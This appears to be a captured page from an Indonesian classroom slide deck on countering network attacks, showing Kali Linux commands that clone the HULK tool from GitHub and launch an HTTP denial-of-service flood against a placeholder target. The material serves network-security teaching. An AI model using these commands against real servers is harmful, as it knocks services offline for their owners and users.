 UK 16 Mengatasi Serangan Pada Jaringan_PPT.pdf (page 7 of 21) — Edited
Search
View Zoom Share Highlight Rotate Markup Search
Melakukan DOS menggunakan HULK
Untuk Menginstall hulk, lakukan perintah berikut :
root@kali:~#git clone
https://github.com/grafov/hulk
root@kali:~#cd hulk
root@kali:~#python hulk.py http://<target
serangan>:80
Kemudian HULK akan mengirim banyak paket secara
bersamaan ke computer tujuan
mohiqbal mohiqbal